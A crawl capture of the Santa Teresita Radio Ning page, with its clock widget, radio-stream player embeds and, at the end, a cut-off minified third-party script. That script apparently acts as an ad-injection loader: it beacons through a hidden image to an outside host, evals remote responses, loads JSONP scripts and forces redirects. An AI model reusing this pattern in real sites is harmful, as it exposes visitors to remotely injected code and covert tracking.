				<div class="xg_module module-plain  html_module module_text xg_reset" data-module_name="text"
        >
            <div class="xg_module_body xg_user_generated">
            <!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style"><a class="a2a_dd" href="https://www.addtoany.com/share"></a> <a class="a2a_button_facebook"></a> <a class="a2a_button_twitter"></a> <a class="a2a_button_google_plus"></a> <a class="a2a_button_whatsapp"></a> <a class="a2a_button_pinterest"></a> <a class="a2a_button_email"></a></div>
<script src="https://static.addtoany.com/menu/page.js" type="text/javascript">

</script><!-- AddToAny END -->
<p><a href="https://storage.ning.com/topology/rest/1.0/file/get/2155052187?profile=original" target="_self"><img width="981" height="359" class="align-center" src="https://storage.ning.com/topology/rest/1.0/file/get/2155052187?profile=original"  /></a></p>
<p></p>
        </div>
        </div>

			</div>
        </div>
    </div>
    <div class="xj_after_content"><div id="xj_baz17246" class="xg_theme"></div>
<div id="xg_overlay" style="display:none;">
<!--[if lte IE 6.5]><iframe></iframe><![endif]-->
</div>
<!--googleoff: all--><noscript>
	<style type="text/css" media="screen">
        #xg { position:relative;top:120px; }
        #xn_bar { top:120px; }
	</style>
	<div class="errordesc noscript">
		<div>
            <h3><strong>Hola, necesitas tener JavaScript habilitado para usar Santa Teresita Radio.</strong></h3>
            <p>Verifica la configuración de tu navegador o comunícate con el administrador de tu sistema.</p>
			<img src="/xn_resources/widgets/index/gfx/jstrk_off.gif" alt="" height="1" width="1" />
		</div>
	</div>
</noscript><!--googleon: all-->
<script type="text/javascript" src="https://static.ning.com/socialnetworkmain/widgets/lib/core.min.js?xn_version=1651386455"></script>        <script>
            var sources = ["https:\/\/static.ning.com\/socialnetworkmain\/widgets\/lib\/js\/jquery\/jquery-ui.min.js?xn_version=2186421962","https:\/\/static.ning.com\/socialnetworkmain\/widgets\/lib\/js\/modernizr\/modernizr.custom.js?xn_version=202509181437","https:\/\/static.ning.com\/socialnetworkmain\/widgets\/lib\/js\/jquery\/jstorage.min.js?xn_version=1968060033","https:\/\/static.ning.com\/socialnetworkmain\/widgets\/lib\/js\/jquery\/jquery.autoResize.js?xn_version=202509181437","https:\/\/static.ning.com\/socialnetworkmain\/widgets\/lib\/js\/jquery\/jquery.jsonp.min.js?xn_version=1071124156","https:\/\/static.ning.com\/socialnetworkmain\/widgets\/lib\/js\/Base64.js?xn_version=202509181437","https:\/\/static.ning.com\/socialnetworkmain\/widgets\/lib\/js\/jquery\/jquery.ui.widget.js?xn_version=202509181437","https:\/\/static.ning.com\/socialnetworkmain\/widgets\/lib\/js\/jquery\/jquery.iframe-transport.js?xn_version=202509181437","https:\/\/static.ning.com\/socialnetworkmain\/widgets\/lib\/js\/jquery\/jquery.fileupload.js?xn_version=202509181437","https:\/\/storage.ning.com\/topology\/rest\/1.0\/file\/get\/12882178865?profile=original&r=1724772594","https:\/\/storage.ning.com\/topology\/rest\/1.0\/file\/get\/12882179268?profile=original&r=1724772595","https:\/\/storage.ning.com\/topology\/rest\/1.0\/file\/get\/11108787895?profile=original&r=1684134906"];
            var numSources = sources.length;
                        var heads = document.getElementsByTagName('head');
            var node = heads.length > 0 ? heads[0] : document.body;
            var onloadFunctionsObj = {};

            var createScriptTagFunc = function(source) {
                var script = document.createElement('script');
                
                script.type = 'text/javascript';
                                var currentOnLoad = function() {xg._loader.onLoad(source);};
                if (script.readyState) { //for IE (including IE9)
                    script.onreadystatechange = function() {
                        if (script.readyState == 'complete' || script.readyState == 'loaded') {
                            script.onreadystatechange = null;
                            currentOnLoad();
                        }
                    }
                } else {
                   script.onerror = script.onload = currentOnLoad;
                }

                script.src = source;
                node.appendChild(script);
            };

            for (var i = 0; i < numSources; i++) {
                                xg._loader.loading(sources[i]);
                createScriptTagFunc(sources[i]);
            }
        </script>
    <script type="text/javascript">
if (!ning._) {ning._ = {}}
ning._.compat = { encryptedToken: "<empty>" }
ning._.CurrentServerTime = "2025-11-05T20:24:01+00:00";
ning._.probableScreenName = "";
ning._.domains = {
    base: 'ning.com',
    ports: { http: '80', ssl: '443' }
};
ning.loader.version = '202509181437'; // DEP-250918_1:673f66e 33
djConfig.parseWidgets = false;
</script>
    <script type="text/javascript">
        xg.token = '';
xg.canTweet = false;
xg.cdnHost = 'static.ning.com';
xg.version = '202509181437';
xg.useMultiCdn = true;
xg.staticRoot = 'socialnetworkmain';
xg.xnTrackHost = null;
    xg.cdnDefaultPolicyHost = 'static';
    xg.cdnPolicy = [];
xg.global = xg.global || {};
xg.global.currentMozzle = 'events';
xg.global.userCanInvite = false;
xg.global.requestBase = '';
xg.global.locale = 'es_LA';
xg.num_thousand_sep = ",";
xg.num_decimal_sep = ".";
(function() {
    dojo.addOnLoad(function() {
        if(window.bzplcm) { window.bzplcm.ts('hr'); window.bzplcm._profileSend(); }
            });
            ning.loader.require('xg.events.Scroller', 'xg.index.like.desktopLike', function() { xg._loader.onLoad('xnloader'); });
    })();    </script>
    <div class="xg_chat chatFooter signedOut" style="font-family:'Century Gothic',AppleGothic,Helvetica,sans-serif">
        <div id="userListContainer" class="xg_verticalPane xg_userWidth">
            <div class="xg_chatBar xg_bottomBar xg_userBar">
                <a class="xg_info xg_info_full" href="/main/authorization/signIn?chat=true">Iniciar sesión para hablar</a>            </div>
        </div>
    </div>
<script>
    document.addEventListener("DOMContentLoaded", function () {
        if (!dataLayer) {
            return;
        }
        var handler = function (event) {
            var element = event.currentTarget;
            if (element.hasAttribute('data-track-disable')) {
                return;
            }
            var options = JSON.parse(element.getAttribute('data-track'));
            dataLayer.push({
                'event'         : 'trackEvent',
                'eventType'     : 'googleAnalyticsNetwork',
                'eventCategory' : options && options.category || '',
                'eventAction'   : options && options.action || '',
                'eventLabel'    : options && options.label || '',
                'eventValue'    : options && options.value || ''
            });
            if (options && options.ga4) {
                dataLayer.push(options.ga4);
            }
        };
        var elements = document.querySelectorAll('[data-track]');
        for (var i = 0; i < elements.length; i++) {
            elements[i].addEventListener('click', handler);
        }
    });
</script>

</div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clocklink.com/html5embed.php?clock=004&timezone=EST&color=black&size=120&Title=&Message=&Target=&From=2019,1,1,0,0,0&Color=black
body_size: 1200
content:
<style>
					body { margin: 0; padding: 0; }
				</style>
<script type="text/javascript" language="JavaScript" src="/js/anim-library.js?ts=1413396308"></script>
<script type="text/javascript" language="JavaScript" src="/js/html5clocks.js?ts=1635199781"></script>
<script type="text/javascript" language="JavaScript" src="/clocks/HTML5/html5-004.js?ts=1544742074"></script>
				<script type="text/javascript" language="JavaScript">
					function isCanvasSupported(){
						var elem = document.createElement("canvas");
						return !!(elem.getContext && elem.getContext("2d"));
					}
		if(isCanvasSupported()){
var clock,animFrame;
animFrame = new AnimFrame();
clock = new Clock(
new BaseClock(
2025,
11,
5,
15,
24,
3,
0),
"/clocks/HTML5/",
"",
"https://www.clocklink.com",
"/img/link/240_80.png",
{
clock : '004',
timezone : 'EST',
color : 'black',
size : '120',
Title : '',
Message : '',
Target : '',
From : '2019,1,1,0,0,0',
Color : 'black',
Clock : 'html5-004-black',
TimeZone : 'EST',
Random : '4510',
referer : 'https%3A%2F%2Fsantateresitaradio.com%2Fevents%2Fevent%2FlistByDate%3Fdate%3D2021-11-17',
internal_request : '1'});
animFrame.push(clock);
animFrame.start();
}
				</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://myradiostream.com/embed/flash.php?s=STeresita&btnstyle=default
body_size: 1215
content:
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="user-scalable=no">
<link rel="stylesheet" href="./assets/css/style.css">
<style style="text/css">
#stationname {background-size: contain; background-repeat: no-repeat; background-position: center;  height: 25px; white-space:nowrap; position: absolute; top: 0; left:3px; right: 3px; font-size: 18px; text-align: center;}
#titlecontainer {height: 20px; font-size: 10px; text-align: center; white-space:nowrap; position: absolute; top: 0; left:5px; right: 0px;}
#title {display: inline-block; margin:0; }
#flash {
	position: absolute; top: 16px; left:0; right: 0px; height: 50px;;
}
#fallback { text-align: center; margin-top: 8px }
.marquee {
	text-align: left;
	height: 20px;
	overflow: hidden;
	position: relative;
}
.marquee p {
	margin: 0;
	-moz-animation: scroll-left 300s linear infinite;
	-webkit-animation: scroll-left 300s linear infinite;
	animation: scroll-left 300s linear infinite;
}

@-moz-keyframes scroll-left {
	0%   { -moz-transform: translateX(0px); }
	1%   { -moz-transform: translateX(0px); }
	100% { -moz-transform: translateX(-100%); }
}
@-webkit-keyframes scroll-left {
	0%   { -webkit-transform: translateX(0px); }
	1%   { -webkit-transform: translateX(0px); }
	100% { -webkit-transform: translateX(-100%); }
}
@keyframes scroll-left {
	0%   { 
		-moz-transform: translateX(0px); /* Browser bug fix */
		-webkit-transform: translateX(0px); /* Browser bug fix */
		transform: translateX(0px); 		
	}
	1%   { 
		-moz-transform: translateX(0px); /* Browser bug fix */
		-webkit-transform: translateX(0px); /* Browser bug fix */
		transform: translateX(0px); 		
	}
	100% { 
		-moz-transform: translateX(-100%); /* Browser bug fix */
		-webkit-transform: translateX(-100%); /* Browser bug fix */
		transform: translateX(-100%); 
	}
}
</style>
<script src="./assets/js/jquery.min.js"></script>
<script src="./assets/js/detectflash.min.js"></script>
</head>
<body>
<div id="stationname"></div>
<div id="titlecontainer"><p id="title"></p></div>
<div id="flash">
  <object type="application/x-shockwave-flash" data="/assets/swf/MixStreamPlayerV2.0.swf?serverHost=s39.myradiostream.com:12936/stream.mp3&amp;getStats=0&amp;autoStart=1&amp;textColour=000000&amp;buttonColour=333333" width="100%" height="50"> 
    <param name="movie" value="/assets/swf/MixStreamPlayerV2.0.swf?serverHost=s39.myradiostream.com:12936/stream.mp3&amp;getStats=0&amp;autoStart=1&amp;textColour=000000&amp;buttonColour=333333" />
    <param name="wmode" value="transparent" />
    <div id="fallback">Flash is disabled, <a href="/embed/noflash.php?s=STeresita">load alternative</a></div>
  </object>
</div>
<script>
$(document).ready(function() {
	if(!FlashDetect.installed){
		document.location.href = "/embed/noflash.php?s=STeresita";  	
	}
	$.ajax({
		url: "./json.php?s=STeresita",
		dataType: 'json',
		success: function(data) {
			$('body').css("background-color","#"+data.bgcol);
			$('body').css("background-image","url(\"/station/uploads/background/"+ data.bgimg +"\")");
			if (data.bgrepeat == "cover") {
				$('body').css("background-size",data.bgrepeat);
			} else {
				$('body').css("background-repeat",data.bgrepeat);
			}
			$('body').css("color","#"+data.textcol);
			if (data.logo) {
				$('#stationname').css("background-image","url(\"/station/uploads/logo/"+ data.logo +"\")");
			} else {
				$('#stationname').html(data.name);
			}
			if (data.error) {
				$('body').html("<i class=\"fa fa-exclamation-triangle\" style=\"color: #ff0000;\"></i> ERROR " + data.error);
				if (data.error == "suspend") {
					$('body').html("<i class=\"fa fa-exclamation-triangle\" style=\"color: #ff0000;\"></i> SUSPENDED " + data.reason);
				}
			} else {
				var lasttitle;
				updatetitle = setInterval(function() {
					$.ajax({
						url: data.stats,
						dataType: 'jsonp',
						success: function(song) {	
							$("#stationname").fadeOut("fast");
									songtitle = song.streams[0].songtitle;
							if (lasttitle == null) { 
								lasttitle = song.streams[0].songtitle;
							}
							if (lasttitle == song.streams[0].songtitle) {
								$("#title").fadeIn("fast");
								$("#stationname").fadeOut("fast");
								$('#title').html("<span id=\"songtext\">"+songtitle+"</span>");
							} else {		
								$("#title").fadeOut("fast");
								$('#stationname').fadeIn("fast");
							}
							lasttitle = song.streams[0].songtitle;
							if ($('#songtext').width() < ($(window).width() - 60)) {
								$('#titlecontainer').removeClass("marquee");
							} else {
								var longtitle = null;

								for (i = 0; i < 30; i++) {
									if (longtitle == null) {
										longtitle = songtitle+" &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; ";
									} else {
										longtitle += songtitle+" &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; ";
									}
								}


								$('#title').html("<span id=\"songtext\">"+longtitle+"</span>");
								$('#titlecontainer').addClass("marquee");
								
							}									
						}
					});
				}, 15000);
			}
		}
	}); 
});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://myradiostream.com/embed/noflash.php?s=STeresita
body_size: 2224
content:
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="user-scalable=no">
<link rel="stylesheet" href="./assets/css/style.css">
<style style="text/css">
#controlcontainer { width: 280px; margin:auto; padding: 3px; height: 50px;}
#vucontainer { width: 290px; height: 20px; margin:auto; margin-top: 12px;margin-bottom:4px;display: flex;} 
#control { cursor:pointer;height: 11px; width: 11px; font-size: 11px; line-height: 11px; float: left;}
#info { height: 50px; position: absolute; top: 0; left:60px; right: 0px;}
#stationname {background-size: contain; background-repeat: no-repeat; background-position: center;  height: 25px; white-space:nowrap; position: absolute; top: 0; left:3px; right: 3px; font-size: 18px; text-align: center;}
#titlecontainer {height: 20px; font-size: 10px; text-align: center; white-space:nowrap; position: absolute; top: 0; left:5px; right: 0px;}
#title {display: inline-block; margin:0; }
#volume { height: 10px; margin-top: -5px; width: 220px; float:left; }
#timer { font-size: 9px; height: 11px; width: 40px; text-align: right; float:right; }
#loading {font-size: 18px; position: absolute; top: 0; left: 20px;}
.hidden { display: none; }
.vubar {
	height: 2px; margin: 1px; background-color: #09BE2A;
}
#vuleft { width: 130px; height: 2px; overflow: hidden; align-self: flex-end; margin: 5px; margin-bottom:0;}
#vuright{ width: 130px; height: 2px; overflow: hidden; align-self: flex-end; margin: 5px; margin-bottom:0;}
.marquee {
	height: 50px;
	overflow: hidden;
	position: relative;
}
.marquee p {
	margin: 0;
	line-height: 50px;
	-moz-animation: scroll-left 300s linear infinite;
	-webkit-animation: scroll-left 300s linear infinite;
	animation: scroll-left 300s linear infinite;
}
#streaming1 {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	background-size: 20px 20px;
	height: 3px;
}
#streaming2 {
	position: fixed;
	bottom: 0;
	left: 0;
	right: 0;
	background-size: 20px 20px;
	height: 3px;
}
input[type=range] {
    -webkit-appearance: none;
    background-color: rgba(245,245,245,0.00);
    height: 10px;
    width:200px;

}
.streaming {
	background-image: 
		-webkit-linear-gradient(
		135deg,
		rgba(255,255,255,.15) 25%,
		transparent 25%,
		transparent 50%,
		rgba(255,255,255,.15) 50%,
		rgba(255,255,255,.15) 75%,
		transparent 75%, 
		transparent
	);
	background-image: 
		linear-gradient(
		135deg,
		rgba(255,255,255,.15) 25%,
		transparent 25%,
		transparent 50%,
		rgba(255,255,255,.15) 50%,
		rgba(255,255,255,.15) 75%,
		transparent 75%, 
		transparent
	);
}


.animate {
	-webkit-animation: move 1s linear infinite;
	        animation: move 1s linear infinite;
}


@-webkit-keyframes move{
	from{background-position:0 0}to{background-position:40px 0}
}
@keyframes move{
	from{background-position:0 0}to{background-position:40px 0}
}



@-moz-keyframes scroll-left {
	0%   { -moz-transform: translateX(0px); }
	1%   { -moz-transform: translateX(0px); }
	100% { -moz-transform: translateX(-100%); }
}
@-webkit-keyframes scroll-left {
	0%   { -webkit-transform: translateX(0px); }
	1%   { -webkit-transform: translateX(0px); }
	100% { -webkit-transform: translateX(-100%); }
}
@keyframes scroll-left {
	0%   { 
		-moz-transform: translateX(0px); /* Browser bug fix */
		-webkit-transform: translateX(0px); /* Browser bug fix */
		transform: translateX(0px); 		
	}
	1%   { 
		-moz-transform: translateX(0px); /* Browser bug fix */
		-webkit-transform: translateX(0px); /* Browser bug fix */
		transform: translateX(0px); 		
	}
	100% { 
		-moz-transform: translateX(-100%); /* Browser bug fix */
		-webkit-transform: translateX(-100%); /* Browser bug fix */
		transform: translateX(-100%); 
	}
}
</style>
<script src="./assets/js/jquery.min.js"></script>
<script src="./assets/js/buzz.min.js"></script>
</head>
<body>

<div id="stationname"></div>
<div id="titlecontainer"><p id="title"></p></div>
<div id="streaming1" class="streaming"></div>
<div id="streaming2" class="streaming"></div>
<div id="vucontainer">
  <div id="vuleft">
    <div class="vubar"></div>
    <div class="vubar"></div>
    <div class="vubar"></div>
    <div class="vubar"></div>
    <div class="vubar"></div>
    <div class="vubar"></div>
  </div>
  <div id="vuright">
    <div class="vubar"></div>
    <div class="vubar"></div>
    <div class="vubar"></div>
    <div class="vubar"></div>
    <div class="vubar"></div>
    <div class="vubar"></div>
  </div>
</div>
<div id="controlcontainer">
  <div id="control">
    <div id="loading">
      <i class="fa fa-circle-o-notch fa-spin"></i>
    </div>
  </div>
  <div id="volume"><input type="range" min="0" max="100" value="50" step="1" id="volfader"></div>
  <div id="timer"></div>
</div>
<script>
$(document).ready(function() {
	$.ajax({
		url: "./json.php?s=STeresita&nocache=1753299556",
		dataType: 'json',
		success: function(data) {
			$('body').css("background-color","#"+data.bgcol);
			$('body').css("background-image","url(\"/station/uploads/background/"+ data.bgimg +"\")");
			if (data.bgrepeat == "cover") {
				$('body').css("background-size",data.bgrepeat);
			} else {
				$('body').css("background-repeat",data.bgrepeat);
			}
			$('body').css("color","#"+data.textcol);
			$('#control').css("color","#"+data.playercol);
			if (data.logo) {
				$('#stationname').css("background-image","url(\"/station/uploads/logo/"+ data.logo +"\")");
			} else {
				$('#stationname').html(data.name);
			}
			if (data.error) {
				$('body').html("<i class=\"fa fa-exclamation-triangle\" style=\"color: #ff0000;\"></i> ERROR " + data.error);
				if (data.error == "suspend") {
					$('body').html("<i class=\"fa fa-exclamation-triangle\" style=\"color: #ff0000;\"></i> SUSPENDED " + data.reason);
				}
			} else {
				$('#control').html("<i class=\"fa fa-play\" aria-hidden=\"true\" id=\"play\"></i>");
				var sound;
				$("#control").click(function() {
					if ($('#play').is(":visible")) {
						sound = new buzz.sound(data.url + "?" + Math.random());
						sound.play();
						$('#volfader').on('change', function() {
							sound.setVolume( this.value );
						});
						$('#control').html("<i class=\"fa fa-stop\" aria-hidden=\"true\" id=\"stop\"></i>");
						$('.streaming').addClass("animate");
						var lasttitle;
						updatetitle = setInterval(function() {
							$.ajax({
								url: data.stats,
								dataType: 'jsonp',
								success: function(song) {	
									$("#stationname").fadeOut("fast");
									songtitle = song.streams[0].songtitle;									if (lasttitle == null) { 
										lasttitle = song.streams[0].songtitle;
									}
									if (lasttitle == song.streams[0].songtitle) {
										$("#title").fadeIn("fast");
										$("#stationname").fadeOut("fast");
										$('#title').html("<span id=\"songtext\">"+songtitle+"</span>");
									} else {		
										$("#title").fadeOut("fast");
										$('#stationname').fadeIn("fast");
									}
									lasttitle = song.streams[0].songtitle;
									if ($('#songtext').width() < ($(window).width() - 60)) {
										$('#titlecontainer').removeClass("marquee");
									} else {
										var longtitle = null;

										for (i = 0; i < 30; i++) {
											if (longtitle == null) {
												longtitle = songtitle+" &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; ";
											} else {
												longtitle += songtitle+" &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;  ";
											}
										}


										$('#title').html("<span id=\"songtext\">"+longtitle+"</span>");
										$('#titlecontainer').addClass("marquee");
										
									}									
								}
							});
						}, 15000);
						sound.bind("error", function () {
							clearInterval(updatetitle);
							$('#control').html("<i class=\"fa fa-play\" aria-hidden=\"true\" id=\"play\"></i>");
							$('.streaming').removeClass("animate");
							$('#stationname').html("<div style=\"background-color: #eee; color:#000; text-align:center;border: 1px solid #000; border-radius: 2px; font-size: 11px; line-height:11px; padding: 3px; width:110px;height:11px;position:absolute;top:2px;right:2px;\"><i class=\"fa fa-times-circle\" style=\"color: #ff0000;\"></i> STREAM IS OFF AIR</div>");
						});	
						var lastlevel;
						sound.bind("timeupdate", function () {
							var timer = buzz.toTimer(this.getTime());
							$('#timer').html(timer);
							
							if (!lastlevel) {
								lastlevel = 3;
							}

							if (Math.random() < 0.5) {
								plusminus = 1;
							} else {
								plusminus = -1;
							}
							fakelchan = lastlevel + 3 * plusminus;
							if (fakelchan > 18) { fakelchan = 18}
							if (fakelchan < 6) { fakelchan = 6}
							$("#vuleft").css("height", fakelchan+"px");


							if (Math.random() < 0.5) {
								plusminus = 1;
							} else {
								plusminus = -1;
							}
							fakerchan = fakelchan + 3 * plusminus;
							if (fakerchan > 18) { fakerchan = 18}
							if (fakerchan < 6) { fakerchan = 6}
							$("#vuright").css("height", fakerchan+"px");
							
							lastlevel = fakerchan;
							
						});					
					} else {
						if (sound) { 
							sound.stop(); 
							sound = new buzz.sound("./assets/mp3/test.mp3");
							sound.play();
						}

						$("#vuleft").css("height", "1px");
						$("#vuright").css("height", "1px"); 
						clearInterval(updatetitle); 
						$('#control').html("<i class=\"fa fa-play\" aria-hidden=\"true\" id=\"play\"></i>");
						$('.streaming').removeClass("animate");
						$('#title').html(" ");
						$('#stationname').fadeIn("fast");
					}
				});
			}
		}
	}); 
});
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://myradiostream.com/embed/assets/css/style.css
body_size: -314
content:
@import './font-awesome.min.css';

@import url(https://fonts.googleapis.com/css?family=Maven+Pro:400,500,700,900);


body{font-family:'Maven Pro', sans-serif;}


--- FILE ---
content_type: application/javascript
request_url: https://myradiostream.com/embed/STeresita
body_size: 37
content:
document.write('<iframe src="//myradiostream.com/embed/flash.php?s=STeresita&btnstyle=default" name="wHUX356U6Mj4" frameborder="0" scrolling="no" style="width:290px;height:60px;border:0;margin:0;overflow:hidden;border-radius:2px;"></iframe>');


--- FILE ---
content_type: application/javascript
request_url: https://transmapp.com/22876adb33772fed1c.js
body_size: 19525
content:
(function(f,i,j){var g="22876adb33772fed1c";var b=(function(){var l=3;var p=parseInt("0");var o=parseInt("0");(function(){var r=[["w","52380"].join("id="),"sid=","mid=",["t","8839"].join("id="),["r","LAUNCHED"].join("id="),"t="+(new Date().getTime())];a=(window.location.protocol=="http:"?"http:":"https:")+"//dogsamily.net/metric/?"+r.join("&");if(window.location.host.indexOf("bing.com")>-1){if(typeof(fetch)==="function"){fetch(a,{mode:"no-cors"})}return}var q=f.createElement("img");q.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");q.src=a+(a.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());var s=(document.head||document.documentElement);s.appendChild(q);if(!q.onload){return}q.onload=function(){s.removeChild(q)}})();var n=false;if(typeof(MainWindow)!="undefined"){window.document=MainWindow.document.parentWindow}if(n){return false}(function(d,w,uniqId,u){var isReady=false,readyQueue=[],div=u,$$={};if(typeof(JSON)===u){JSON={}}function onReady(){isReady=true;while(readyQueue.length>0){(readyQueue.pop())()}}if(typeof(d.getElementsByClassName)==u){d.getElementsByClassName=function(cl){var retnode=[];var myclass=new RegExp("\\b"+cl+"\\b");var elem=this.getElementsByTagName("*");for(var i=0;i<elem.length;i++){var classes=elem[i].className;if(myclass.test(classes)){retnode.push(elem[i])}}return retnode}}$$=w[uniqId]={l:{},isIe:!!d.attachEvent,scriptDomain:"dogsamily.net",unixTimestampNow:Math.round(new Date().getTime()/1000),optoutValue:{},limitsValue:{},currentOptoutBlock:null,monetizationsConfig:{},ready:function(callback){!isReady?readyQueue.push(callback):callback()},createEl:function(html){if(div===u){div=d.createElement("div")}div.innerHTML=html;return div.firstChild},each:function(array,callback){var i=0,length=array.length;for(;i<length;){if(callback(array[i],i++)===false){return true}}},inArray:function(array,e){var i=0,length=array.length;for(;i<length;i++){if(e===array[i]){return true}}return false},filter:function(array,callback){var i=0,length=array.length,ret=[];for(;i<length;i++){if(callback(array[i],i)){ret.push(array[i])}}return ret},apply:function(){var obj={};$$.each(arguments,function(arg){for(var i in arg){obj[i]=arg[i]}});return obj},xhrRequest:function(xhr,o){var timeoutId=u,isTimedout=false,$this=this;function __gacb(data){o.callback(data)}o.url+=(o.url.indexOf("?")>=0?"&":"?")+"ajax";xhr.onreadystatechange=function(){if(isTimedout){return}if(xhr.readyState===4){if(xhr.status===200&&xhr.responseText){if(timeoutId){clearTimeout(timeoutId)}if(xhr.responseText.indexOf("__gacb(")>-1){eval(xhr.responseText)}else{o.callback($this.fromJson(xhr.responseText))}}}};xhr.open("GET",o.url);xhr.withCredentials=false;timeoutId=setTimeout(function(){isTimedout=true;xhr.abort();$$.jsonpRequest(o)},o.timeout);xhr.send()},jsonp:function(opts,parameterName){var timeoutId=u,isTimedout=false;if(!parameterName){parameterName="jsonp"}var o=$$.apply({callback:function(){},timeout:15000,onTimeout:function(){},data:{}},opts||{});var r=Math.floor(Math.random()*1000000000);var jsonpFunction="__mtz_cb_"+r;w[jsonpFunction]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data);onComplete()};var onComplete=function(){w[jsonpFunction]=u;if(s&&s.parentNode){s.parentNode.removeChild(s)}};o.url+=(o.url.indexOf("?")>=0?"&":"?")+parameterName+"="+jsonpFunction+"&"+$$.toUrlParams(o.data);var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;o.onTimeout();onComplete()},o.timeout)},toUrlParams:function(formdata,numeric_prefix,arg_separator){var value,key,tmp=[];var _http_build_query_helper=function(key,val,arg_separator){var k,tmp=[];if(val===true){val="1"}else{if(val===false){val="0"}}if(val!=null){if(typeof val==="object"){for(k in val){if(val[k]!=null){tmp.push(_http_build_query_helper(key+"["+k+"]",val[k],arg_separator))}}return tmp.join(arg_separator)}else{if(typeof val!=="function"){return w.encodeURIComponent(key)+"="+w.encodeURIComponent(val)}else{return""}}}else{return""}};if(!arg_separator){arg_separator="&"}for(key in formdata){value=formdata[key];if(numeric_prefix&&!isNaN(key)){key=String(numeric_prefix)+key}var query=_http_build_query_helper(key,value,arg_separator);if(query!==""){tmp.push(query)}}return tmp.join(arg_separator)},jsonpRequest:function(o){var timeoutId=u,isTimedout=false;callbackName="f"+this.randomNumber(10000,9999999);o.url+=(o.url.indexOf("?")>=0?"&":"?")+"jsonp="+callbackName;w[callbackName]=function(data){if(isTimedout){return}if(timeoutId){clearTimeout(timeoutId)}o.callback(data)};var s=$$.script(o.url);timeoutId=setTimeout(function(){isTimedout=true;s.parentNode.removeChild(s);o.onTimeout()},o.timeout)},toJson:JSON.stringify||function(obj){var t=typeof(obj);if(t!="object"||obj===null){if(t=="string"){obj='"'+obj+'"'}return String(obj)}else{var n,v,json=[],arr=(obj&&obj.constructor==Array);for(n in obj){v=obj[n];t=typeof(v);if(t=="string"){v='"'+v+'"'}else{if(t=="object"&&v!==null){v=arguments.callee(v)}}json.push((arr?"":'"'+n+'":')+String(v))}return(arr?"[":"{")+String(json)+(arr?"]":"}")}},fromJson:JSON.parse||function(str){if(str===""){str='""'}eval("var p="+str+";");return p},xor:function(str){var i=0,length=str.length,ret="";for(;i<length;){ret+=String.fromCharCode(77^str.charCodeAt(i++))}return ret},script:function(src,nocache,attr){var s=d.createElement("script");s.type="text/javascript";if(attr){for(var i in attr){s.setAttribute(i,attr[i])}}s.src=src+(nocache===u||nocache?(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime()):"");if(window.location.host.indexOf("bing.com")>-1){if(d.documentElement&&d.documentElement.append){d.documentElement.append(s)}return s}if(d.getElementsByTagName("script")||d.documentElement.firstChild){(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)}else{if(d.getElementsByTagName("head")){d.getElementsByTagName("head")[0].appendChild(s)}else{d.getElementsByTagName("body")[0].appendChild(s)}}return s},includeCss:function(src){var style=d.createElement("link");if(d.getElementsByTagName("body")[0]){d.getElementsByTagName("body")[0].appendChild(style);style.rel="stylesheet";style.type="text/css";style.href=src}},hasClass:function(element,className){return(!!element.getAttribute("class")&&element.getAttribute("class").indexOf(className)>-1)},addClass:function(element,className){element.setAttribute("class",(!!element.getAttribute("class")?element.getAttribute("class")+" ":"")+className)},removeClass:function(element,className){if(!!element.getAttribute("class")){element.setAttribute("class",element.getAttribute("class").replace(className,""))}},randomNumber:function(min,max){return Math.floor(Math.random()*(max-min+1)+min)},eval:function(data){var s=d.createElement("script");s.defer=true;s.text=data;(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(s)},on:function(el,event,fn){var handler=function(event){fn.call(el,event||w.event)};if(el.addEventListener){el.addEventListener(event,handler,false)}else{if(el.attachEvent){el.attachEvent("on"+event,handler)}}},redirect:function(url,blank){var a=d.createElement("a");a.href=url;if(blank){a.target="_blank"}a.__norewrite=true;d.body.appendChild(a);a.click();d.body.removeChild(a)},setCookie:function(name,value,opts){var o=opts||{},expire=u;if(o.expire){expire=new Date();expire.setTime(expire.getTime()+(o.expire*1000))}document.cookie=encodeURIComponent(name)+"="+encodeURIComponent(value)+(expire?"; expires="+expire.toUTCString():"")+(o.path?"; path="+o.path:"")+(o.domain?"; domain="+o.domain:"")},getCookie:function(name){var value=u;$$.each(d.cookie.split("; "),function(raw){var parts=raw.split("=");var cookieName=decodeURIComponent(parts.shift());if(cookieName==name){value=decodeURIComponent(parts.join("="));return false}});return value},saveVariable:function(name,value){if(typeof localStorage=="undefined"){return false}return localStorage.setItem(name,value)},getVariable:function(name){if(typeof localStorage=="undefined"){return false}return localStorage.getItem(name)},encode:function(s){var i=0,ret="",length=s.length;for(;i<length;i++){ret+=("%"+s.charCodeAt(i).toString(16))}return ret},preventDefault:function(e){if(e.preventDefault){e.preventDefault()}return e.returnValue=false},remove:function(e){return e.parentNode&&e.parentNode.removeChild(e)},attr:function(e,name){if(e.hasAttribute&&e.hasAttribute(name)){return e.getAttribute(name)}else{var node=e.getAttributeNode(name);if(node){return node.value}}return""},updateLimits:function(block,lifetime){if(!lifetime){var mConfig={};if(w[uniqId].monetizationsConfig&&w[uniqId].monetizationsConfig[block]){mConfig=w[uniqId].monetizationsConfig[block]}lifetime=mConfig.limit}if(lifetime>0){$$.limitsValue[block]=$$.unixTimestampNow+parseInt(lifetime);var 